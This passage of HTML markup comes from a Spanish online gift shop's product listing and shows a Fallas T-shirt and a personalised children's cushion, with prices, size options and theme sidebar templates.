            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7298" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-fallera-nit-de-la-crema/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/camiseta-fallera-nit-de-la-crema/" title="Camiseta Fallera &quot;Nit de la Cremà&quot;">
    <div class="main-img">
        <img width="350" height="248" src="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-nit-de-la-crema-424x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta Fallera &quot;Nit de la Cremà&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-nit-de-la-crema-424x300.jpg 424w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-nit-de-la-crema-scaled-595x421.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-nit-de-la-crema-768x543.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-nit-de-la-crema-1536x1086.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-nit-de-la-crema-2048x1448.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-nit-de-la-crema-450x318.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-fallera-nit-de-la-crema/" title="Camiseta Fallera &quot;Nit de la Cremà&quot;">
            Camiseta Fallera «Nit de la Cremà»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7298"
			  data-parent-id="7298">
			<span class="woocommerce-Price-amount amount"><bdi>15,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7298" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;30&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:15.95,&quot;display_regular_price&quot;:15.95,&quot;image&quot;:{&quot;title&quot;:&quot;camiseta nit de la crema&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-scaled.jpg&quot;,&quot;alt&quot;:&quot;camiseta nit de la crema&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-scaled-595x421.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-scaled-595x421.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-424x300.jpg 424w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-768x543.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-1536x1086.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-2048x1448.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-450x318.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1810,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-424x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:248,&quot;src_w&quot;:595,&quot;src_h&quot;:421},&quot;image_id&quot;:7368,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7299,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7298,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-424x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-nit-de-la-crema-scaled.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div></div>    </div>

    
</div>


<div class="product type-product post-7214 status-publish first instock product_cat-bebes product_cat-cojines product_cat-nos-vamos-al-cole product_cat-productos-personalizados product_cat-regalos-y-detalles-para product_tag-apego product_tag-cojin-apego product_tag-cojin-redondo product_tag-colegio product_tag-guarderia product_tag-infantil product_tag-vuelta-al-cole has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/cojin-de-apego-personalizado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7214" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7214" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cojín de apego personalizado&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7214" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7214" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/cojin-de-apego-personalizado/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/cojin-de-apego-personalizado/" title="Cojín de apego personalizado">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cojín de apego personalizado" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-niños.jpg 1191w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-cojin-bailarina.jpg 1191w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cojin-de-apego-personalizado/" title="Cojín de apego personalizado">
            Cojín de apego personalizado        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7214"
			  data-parent-id="7214">
			<span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7214" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_disenos-vuelta-al-cole&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:12,&quot;display_regular_price&quot;:12,&quot;image&quot;:{&quot;title&quot;:&quot;mockup cojin ni\u00f1os&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os.jpg&quot;,&quot;alt&quot;:&quot;mockup cojin ni\u00f1os&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os.jpg 1191w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os.jpg&quot;,&quot;full_src_w&quot;:1191,&quot;full_src_h&quot;:1191,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7287,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8644,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7214,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/mockup-cojin-ni\u00f1os.jpg&quot;}]"></div>    </div>

    
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
